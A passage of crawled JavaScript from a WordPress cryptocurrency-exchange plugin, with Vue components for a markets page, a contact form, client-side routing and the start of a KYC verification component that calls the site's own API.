            case 'hello':
              this.modal = 'example';
              break;
            default:
              this.modal = '';
          }
        },

        //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
        //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
        //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
        methods: {
          // clickOpenExampleModalButton: async function() {
          //   this.goto('/welcome/hello');
          //   // Or, without deep links, instead do:
          //   // ```
          //   // this.modal = 'example';
          //   // ```
          // },
      
          // closeExampleModal: async function() {
          //   this.goto('/welcome');
          //   // Or, without deep links, instead do:
          //   // ```
          //   // this.modal = '';
          //   // ```
          // },
          // // test: function() {
          // //   console.log("test..." );
          // // },
          // watchMarkets: function() {
          //   console.log("listening..." );
      
          //   var Markets = this;
          //   const interval = setInterval(async function() {
          //     // var csrf = await CSRF.token();
          //     // console.log('csrf',csrf);
          //     // console.log('currency',currency);
          //     var apiRequestHeader = {
          //       // 'X-CSRF-Token':csrf._csrf,
          //       'X-CSRF-Token':"test",
          //         // 'cookie':cookie
          //     };
          //     jQuery.ajax({
          //       type: "POST",
          //     //   url: this.refreshUrl+"/markets/orders/cancel",
          //       url: '/wp-json/yohshow/api/v1/markets',
          //       data: send_data, // serializes the form's elements.
          //       headers:apiRequestHeader,
          //       success: function(data, textStatus, request)
          //       {
          //           data = JSON.parse(data);
          //           this.syncing = true;

          //           // console.log('got balance the data!!!',data); // show response from the php script.
          //           // if(data.flag){
          //           //   location.reload();
                      
          //           // }
          //         //   var balances = data.balances;
          //         //   page.render(balances);
    
          //       }
          //     });
          //   }, 500000);

          //   // io.socket.get("/markets/listen", function gotResponse(data, jwRes) {
          //   //   console.log('Server responded with status code ' + jwRes.statusCode + ' and data: ', data);
          //   // });
          //   // console.log("watching "+"ethbtc" );
          //   // io.socket.on("ethbtc", function (market){
          //   //     console.log('watch update',market);
          //   //     // => 'hi there!'
          //   //     Markets.updateTicker(market);
          //   // });
      
      
      
          // },
          // watch: function(market_id) {
          //   var Markets = this;
          //   console.log("watching "+market_id );
          //   // io.socket.on(market_id, function (market){
          //   //     console.log('watch update',market);
          //   //     // => 'hi there!'
          //   //     Markets.updateTicker(market);
          //   // });
          // },
          // updateTicker: function (market) {
          //   var ticker = market.ticker;
          //   var id = market.id;
          //   $("#"+id+" .lastPrice").html(ticker.last);
          //   $("#"+id+" .change").html(ticker.price_change_percent);
          //   $("#"+id+" .high").html(ticker.high);
          //   $("#"+id+" .low").html(ticker.low);
          //   $("#"+id+" .buyVolume").html(ticker.volume);
          //   $("#"+id+" .sellVolume").html(ticker.vol);
          // },
          // refresh: async function() {
          //   var page = this;
          //   var form = $("#loginForm");
          //   var url = form.attr('action');

          //   // var csrf = await CSRF.token();
          //   //   console.log('csrf',csrf);
          //   //   console.log('currency',currency);
          //     var apiRequestHeader = {
          //       // 'X-CSRF-Token':csrf._csrf,
          //       'X-CSRF-Token':"test",
          //         // 'cookie':cookie
          //     };
          //     jQuery.ajax({
          //       type: "POST",
          //     //   url: this.refreshUrl+"/markets/orders/cancel",
          //       url: '/wp-json/yohshow/api/v1/markets',
          //       data: send_data, // serializes the form's elements.
          //       headers:apiRequestHeader,
          //       success: function(data, textStatus, request)
          //       {
          //           data = JSON.parse(data);
          //           console.log('got the data!!!',data); // show response from the php script.
          //           var markets = data.markets;
          //           page.render(markets);
          //           // $("body .loading").hide(); 
          //           // $("#page-wrap").show();
                    
    
          //       }
          //     });
            
      
          //   // $.ajax({
          //   //       type: "GET",
          //   //       url: this.refreshUrl+"/api/markets",
          //   //       data: {}, // serializes the form's elements.
          //   //       success: function(data, textStatus, request)
          //   //       {
          //   //           console.log('got the data!!!',data); // show response from the php script.
          //   //           var markets = data.markets;
          //   //           page.render(markets);
          //   //           // $("body .loading").hide(); 
          //   //           // $("#page-wrap").show();
      
          //   //       }
          //   //     });
          //   // window.location = '/';
          // },
          // render: async function(markets) {
          //   var Markets = this;
      
          //   $.each( markets, function( market, marketInfo ) {
          //     console.log( market + ": " + marketInfo );
          //     console.log( $("#"+market).length );
          //     var ticker = marketInfo.ticker;
          //     var sellCurrencyId = marketInfo.sellCurrencyId;
          //     console.log("sellCurrencyId",sellCurrencyId);
          //     // console.log("!sellCurrencyId.personal",!sellCurrencyId.personal);
      
      
          //     /*
          //       avg_price: "0.0"
          //       buy: "0.0"
          //       high: "0.0"
          //       last: "0.0"
          //       low: "0.0"
          //       open: "0.0"
          //       price_change_percent: "+0.00%"
          //       sell: "0.0"
          //       vol: "0.0"
          //       volume: "0.0"
          //     */
          //    if(sellCurrencyId && !sellCurrencyId.personal && !sellCurrencyId.indexToken){
          //       Markets.watch(market);
      
          //       console.log("ticker",ticker);
          //       console.log("ticker.currencyPair",ticker.currencyPair);
          //       var navId = "nav-"+marketInfo.buyCurrency.toLowerCase();
          //       console.log("navId",navId);
          //       var buyLink = "<a  href='/markets/"+market+"' class='btn btn-sm btn-success cart'>Buy</a>";
          //       var sellLink = "<a  href='/markets/"+market+"' class='btn btn-sm btn-danger cart'>Sell</a>";
        
          //       $("#"+navId +" .tickers").append(
          //         $("<tr id='"+market+"'>")
          //           .append("<td class='market'><a href='/markets/"+market+"'>"+marketInfo.sellCurrencyLabel+"</a></td>")
          //           .append("<td class='lastPrice'>"+ticker.last+"</td>")
          //           .append("<td class='change'>"+ticker.change+"</td>")
          //           .append("<td class='high'>"+ticker.high+"</td>")
          //           .append("<td class='low'>"+ticker.low+"</td>")
          //           .append("<td class='buyVolume'>"+ticker.volume+"</td>")
          //           .append("<td class='buy'>"+buyLink+"</td>")
          //           .append("<td class='sell'>"+sellLink+"</td>")
                    
          //       );
      
          //    }
             
      
          //     // var tr = $("<tr id='"+id+"'>");
          //     // $("<td class='avg_price'>"+ticker.avg_price+"</td>")
          //     // console.log("tr",tr.html());
          //     // $(".tickers").append(tr);
          //     // console.log( $(".tickers").length, "tickets length" );
      
          //   });
          // },
          // listen: async function() {
          //   // The auto-connecting socket is exposed as `io.socket`.
      
          //   // Use `io.socket.on()` to listen for the 'hello' event:
          //   // io.socket.on(this.market.id, function (data) {
          //   //   console.log('Socket `' + data.id + '` joined the party!');
          //   // });
          //   var Markets = this;
          
          //   //show loading// syincing
          //   this.loadingMarkets = true;
          //   // $(".market .market-pg").hide().addClass("d-none");
          //   // $(".market .loading").show().removeClass("d-none");
          //   // get market 
            
          //   // var data =  await Cloud.getMarkets.with({tradeType:this.tradeType,symbol:this.symbol})
          //   // .tolerate(()=>{
          //   //   this.cloudLoadingError = true;
          //   // });
      
          //   // if(data.flag){
          //   //   _.extend(this, data);
          //   //   this.loadingMarkets = false;
      
          //   // }else if(data.mustLogin){
          //   //   window.location.href = data.redirect;
          //   // } else{
          //   //   this.loadingMarkets = false;
          //   // }

          //   // var csrf = await CSRF.token();
          //   //   console.log('csrf',csrf);
          //   //   console.log('currency',currency);
          //     var apiRequestHeader = {
          //       // 'X-CSRF-Token':csrf._csrf,
          //       'X-CSRF-Token':"test",
          //         // 'cookie':cookie
          //     };
          //     jQuery.ajax({
          //       type: "POST",
          //     //   url: this.refreshUrl+"/markets/orders/cancel",
          //       // url: '/wp-json/yohshow/api/v1/balances/send',
          //       url: '/wp-json/yohshow/api/v1/markets',
          //       data: {}, // serializes the form's elements.
          //       headers:apiRequestHeader,
          //       success: function(resData, textStatus, request)
          //       {
          //         var resData = JSON.parse(resData);
          //         if(resData.flag){
          //           _.extend(Markets, resData);
          //           Markets.loadingMarkets = false;
          //           //render
          //           // Markets.render(Markets.markets);
          //           //watach
        
          //         }else if(resData.mustLogin){
          //           window.location.href = resData.redirect;
          //         } else{
          //           Markets.loadingMarkets = false;
          //         }
    
          //       }
          //     });
      
      
          //   // var csrf = await CSRF.token();
          //   //   console.log('csrf',csrf);
          //   //   var apiRequestHeader = {
          //   //     'X-CSRF-Token':csrf._csrf,
          //   //       // 'cookie':cookie
          //   //   };
          //   // io.socket.request({
          //   //     method: 'post',
          //   //     url: '/api/markets',
          //   //     data: {},
          //   //     headers: apiRequestHeader
          //   //   }, function (resData, jwres) {
      
          //   //     if(resData.flag){
          //   //       _.extend(Markets, resData);
          //   //       Markets.loadingMarkets = false;
      
          //   //     }else if(resData.mustLogin){
          //   //       window.location.href = resData.redirect;
          //   //     } else{
          //   //       Markets.loadingMarkets = false;
          //   //     }
                
          //   //     if (jwres.error) {
          //   //       console.log(jwres.statusCode); // => e.g. 403
          //   //       this.cloudLoadingError = true;
      
          //   //       return;
          //   //     }
              
          //   //     console.log(jwres.statusCode); // => e.g. 200
              
          //   // });
      
          // },
        }
      });


}
    
});


--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/contact.component.js?ver=6.3.7
body_size: 2827
content:
/**
 * <contact>
 * -----------------------------------------------------------------------------
 * contact.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('contact', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Main syncing/loading state for this page.
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Server error state for the form
            cloudError: '',

            // Success state when form has been submitted
            cloudSuccess: false,
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="contact-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="" id="contact" v-cloak>
          <div class="container">
            <h1 class="text-center">Get in touch</h1>
            <div class="contact-form" v-if="!cloudSuccess">
              <p class="text-center">Have a question for us?  Maybe some feedback?  We love talking to users about UnitedCoin, and we're happy to answer questions about our pricing, roadmap, or business solutions.  Send us a note and we'll get back to you as soon as possible.</p>
              <hr/>
              <ajax-form action="deliverContactFormMessage" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm()" :handle-parsing="handleParsingForm">
                <div class="form-group">
                  <label for="full-name">Name</label>
                  <input class="form-control" id="full-name" name="full-name" type="text"  :class="[formErrors.fullName ? 'is-invalid' : '']" v-model.trim="formData.fullName" placeholder="Sturgis P. Sturgeon" autocomplete="name" focus-first>
                  <div class="invalid-feedback" v-if="formErrors.fullName">Please let us know what to call you.</div>
                </div>
                <div class="form-group">
                  <label for="email-address">Email address</label>
                  <input class="form-control" id="email-address" name="email-address" type="email"  :class="[formErrors.emailAddress ? 'is-invalid' : '']" v-model.trim="formData.emailAddress" placeholder="sturgeon@example.com" autocomplete="email">
                  <div class="invalid-feedback" v-if="formErrors.emailAddress">Please enter a valid email address.</div>
                </div>
                <div class="form-group">
                  <label for="topic">Topic</label>
                  <input class="form-control" id="topic" name="topic" type="text"  :class="[formErrors.topic ? 'is-invalid' : '']" v-model.trim="formData.topic" placeholder="Pricing question" autocomplete="none">
                  <div class="invalid-feedback" v-if="formErrors.topic">Please choose a topic for your message.</div>
                </div>
                <div class="form-group">
                  <label for="message">Message</label>
                  <textarea class="form-control" id="message" name="message" :class="[formErrors.message ? 'is-invalid' : '']" v-model.trim="formData.message" placeholder="What is the difference between the &quot;Individual&quot; plan and the &quot;Professional&quot; plan?" autocomplete="none"></textarea>
                  <div class="invalid-feedback" v-if="formErrors.message">Message cannot be empty.</div>
                </div>
                <p class="text-danger" v-if="cloudError"><small>An error occured while processing your request. Please check your information and try again, or <a href="/contact">contact support</a> if the error persists.</small></p>
                <div class="form-group">
                  <ajax-button type="submit" :syncing="syncing" class="btn btn-dark btn-lg btn-block">Send message</ajax-button>
                </div>
              </ajax-form>
            </div>
            <div class="success-message" v-if="cloudSuccess">
              <p class="text-center">Thanks for reaching out!</p>
              <hr/>
              <p>We have received your message, and someone from our team will get back to you soon.</p>
            </div>
          </div>
        </div>
    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
         // Set the form data.
        // this.formData.fullName = this.me.fullName;
        // this.formData.phoneCountryCode = this.me.phoneCountryCode;
        // this.formData.phone = this.me.phone;
        // this.formData.emailAddress = this.me.emailChangeCandidate ? this.me.emailChangeCandidate : this.me.emailAddress;
        
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/contact',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      // Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      submittedForm: async function() {

        // Show the success message.
        this.cloudSuccess = true;
  
      },
  
      handleParsingForm: function() {
  
        // Clear out any pre-existing error messages.
        this.formErrors = {};
  
        var argins = this.formData;
  
        // Validate email:
        if(!argins.emailAddress) {
          this.formErrors.emailAddress = true;
        }
  
        // Validate name:
        if(!argins.fullName) {
          this.formErrors.fullName = true;
        }
  
        // Validate topic:
        if(!argins.topic) {
          this.formErrors.topic = true;
        }
  
        // Validate message:
        if(!argins.message) {
          this.formErrors.message = true;
        }
  
        // If there were any issues, they've already now been communicated to the user,
        // so simply return undefined.  (This signifies that the submission should be
        // cancelled.)
        if (Object.keys(this.formErrors).length > 0) {
          return;
        }
  
        return argins;
      },


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/pages/balances.page.js?ver=6.3.7
body_size: 1731
content:
jQuery(function($) {
  if(jQuery(".yoh-balances").length > 0){

    // 0. If using a module system (e.g. via vue-cli), import Vue and VueRouter
    // and then call `Vue.use(VueRouter)`.

    // 1. Define route components.
    // These can be imported from other files
    // const Foo = { template: '<div>foo</div>' }
    // const Bar = { template: '<div>bar</div>' }

    // 2. Define some routes
    // Each route should map to a component. The "component" can
    // either be an actual component constructor created via
    // `Vue.extend()`, or just a component options object.
    // We'll talk about nested routes later.
    const routes = [
      // { path: '/foo', component: Vue.component('markets') },
      // { path: '/bar', component: Bar },
      //markets
      { path: '/balances', component: Vue.component('balances') },
      { path: '/accounts', component: Vue.component('accounts') },
      { path: '/liquidity', component: Vue.component('liquidity') },
      { path: '/profile', component: Vue.component('profile') },
      { path: '/info', component: Vue.component('info') },
      { path: '/password', component: Vue.component('password') },
      { path: '/mint', component: Vue.component('mint') },
      { path: '/mint/:tokenId', component: Vue.component('mint') },

      { path: '/create', component: Vue.component('mint') },
      { path: '/create/:tokenId', component: Vue.component('mint') },

      { path: '/orders', component: Vue.component('orders') },
      { path: '/paymentMethods', component: Vue.component('paymentMethods') },


      { path: '/contact', component: Vue.component('contact') },
      { path: '/kyc', component: Vue.component('kyc') },
      { path: '/register', component: Vue.component('register') },
      { path: '/debitCards', component: Vue.component('debitCards') },
      { path: '/tokenomics', component: Vue.component('tokenomics') },
      { path: '/login', component: Vue.component('login') },
      { path: '/signup', component: Vue.component('signup') },
      { path: '/faq', component: Vue.component('faq') },
      { path: '/otc', component: Vue.component('otc') },

      { path: '/page', component: Vue.component('page') },

      { path: '/login/:action/:subaction/:subactionId', component: Vue.component('login') },
      { path: '/signup/:action/:subaction/:subactionId', component: Vue.component('signup') },

      { path: '/login/:action/:subaction', component: Vue.component('login') },
      { path: '/signup/:action/:subaction', component: Vue.component('signup') },

      { path: '/login/:action', component: Vue.component('login') },
      { path: '/signup/:action', component: Vue.component('signup') },

      

      
      
      
      { path: '/transfer', component: Vue.component('transfer') },
      { path: '/account', component: Vue.component('account') },
      { path: '/account/:accountId', component: Vue.component('account') },
      { path: '/account/:userType/:accountId/:searchTokenId', component: Vue.component('account') },
      // { path: '/quote/:tradeType/:id', component: Vue.component('quote') },
      // { path: '/pay-now/:id', component: Vue.component('payNow') },
      { path: '/checkout/:id', component: Vue.component('checkout') },
      { path: '/checkout/refresh/:id', component: Vue.component('checkout') },
      { path: '/orders/checkout/refresh/:id', component: Vue.component('checkout') },
      // { path: '/orders', component: Vue.component('orders') },

      // //balances
      // { path: '/balances', component: Vue.component('balances') },
      // { path: '/accounts', component: Vue.component('accounts') },
      // { path: '/account', component: Vue.component('account') },
      // { path: '/transfer', component: Vue.component('transfer') },


      //markets
      { path: '/markets', component: Vue.component('markets') },
      { path: '/markets/:id', component: Vue.component('market') },
      { path: '/quote/:tradeType/:id', component: Vue.component('quote') },
      { path: '/pay-now/:id', component: Vue.component('payNow') },
      { path: '/checkout/:id', component: Vue.component('checkout') },
      // { path: '/orders', component: Vue.component('orders') },

      // //balances
      // { path: '/balances', component: Vue.component('balances') },
      // { path: '/accounts', component: Vue.component('accounts') },
      // { path: '/account', component: Vue.component('account') },
      // { path: '/transfer', component: Vue.component('transfer') },
    ]

    // 3. Create the router instance and pass the `routes` option
    // You can pass in additional options here, but let's
    // keep it simple for now.
    const router = new VueRouter({
      routes // short for `routes: routes`
    })

    var vm = new Vue({ 
        router:router,
        el: '.yoh-balances',
        //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
        //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
        //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
        data: {
          // exchangeError:"",
          // error:{},
          // markets:[],
          // appToken:{},
          // stableToken:{},
          // appTokenSymbol: "",
          // stableTokenSymbol: "",
          // baseUrl:"",
          // //…
          // refreshUrl:'',
          // loadingMarkets: true,
          // cloudLoadingError: '',
        },

        //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
        //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
        //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝

        beforeMount: async function() {
          // // Attach any initial data from the server.
          // // _.extend(this, YOH_SHOW_LOCALS);
          // _.extend(this, YOH_SHOW_LOCALS);
          // this.refreshUrl = this.baseUrl;
          // console.log("about to listen");
          // // this.watchMarkets();
          // // this.listen();
          // await this.listen();  

          // console.log("should listening");
      
        },
        mounted: async function() {
          // setTimeout(function(){ 
          //     $("body .loading").hide(); 
          //     $("#page-wrap").show(); 
          // } (), 501);
          // // this.refresh();
          await this.bindUIAction();
      
        },
        //  ╦  ╦╦╦═╗╔╦╗╦ ╦╔═╗╦    ╔═╗╔═╗╔═╗╔═╗╔═╗
        //  ╚╗╔╝║╠╦╝ ║ ║ ║╠═╣║    ╠═╝╠═╣║ ╦║╣ ╚═╗
        //   ╚╝ ╩╩╚═ ╩ ╚═╝╩ ╩╩═╝  ╩  ╩ ╩╚═╝╚═╝╚═╝
        // Configure deep-linking (aka client-side routing)
        virtualPagesRegExp: /^\/welcome\/?([^\/]+)?\/?/,
        afterNavigate: async function(virtualPageSlug){
          // `virtualPageSlug` is determined by the regular expression above, which
          // corresponds with `:unused?` in the server-side route for this page.
          switch (virtualPageSlug) {
            case 'hello':
              this.modal = 'example';
              break;
            default:
              this.modal = '';
          }
        },

        //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
        //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
        //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
        methods: {
          bindUIAction: async function(e) {
            var Mint = this;
            $('.exchange-link').click(function(evt) {
              /*
                if has the class//
                preventDefualt //
                get href //
                do router push to //
              */
                evt.preventDefault();
                
                
                var href = $(evt.target).attr("href");
                var hrefList = href.split("#");
                var link = hrefList[1];
                Mint.$router.push(link);
                $('.exchange-link, .exchange-link a').removeClass("exchange-link-active");
                $('.exchange-link').removeClass("exchange-link-active");
                $(evt.target).addClass("exchange-link-active");
                $(evt.target).parent(".exchange-link").addClass("exchange-link-active");



            });
      
      
          },

        }
      });


}
    
});

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/kyc.component.js?ver=6.3.7
body_size: 3755
content:
/**
 * <kyc>
 * -----------------------------------------------------------------------------
 * kyc.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('kyc', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Main syncing/loading state for this page.
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Server error state for the form
            cloudError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="kyc-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="" id="kyc" class="exchange-pg" v-cloak>
  
            <div v-if="kycApplicationError" class="container">
              <h1 class="text-center">Sorry, this service is currently unavailable. Please check back again later...</h1> 
              <p class="text-center"> <strong><a href="javascript:history.back()"class="btn btn-primary">Back</a>  </strong>. </p>
            </div>
            <div v-else-if="kycImpossible" id="sumsub-websdk-container"></div>
            <div v-if="mustRestartKyc">
              <h3 class="text-center">We had the following issue verifying your identity documents.</h3> 
              <p class="text-center"><b>{{primeTrustKycMessage}}</b></p>
              <div id="sumsub-websdk-container"></div>
              <p class="text-center"> <strong><a href="/kyc/restart" class="btn btn-primary">Restart Kyc Process</a>  </strong>. </p>
            </div>
            <div v-else id="sumsub-websdk-container"></div>
          
        </div>

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
        var KYC = this;
          // provide your clientId (shown in the demo in the top left corner)
        var clientId = this.clientId;
        // access token generated for $YOUR_USER_ID
        var accessToken = this.accessToken;
        // your user id for which you generated $ACCESS_TOKEN
        var externalUserId = this.userId;
        var kycUrl = this.kycUrl;
        var kycFlowName = this.kycFlowName;
        var emailAddress = this.me.emailAddress;
        var phone = this.me.phone;
        
        console.log("kyc",kyc);
        KYC.launchWebSdk(kycUrl,kycFlowName,accessToken,emailAddress,phone); 

        if(this.kycDocumentForce){
          setTimeout(() => {
            location.reload();
          }, 5000);
        }
        
      },
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/kyc',

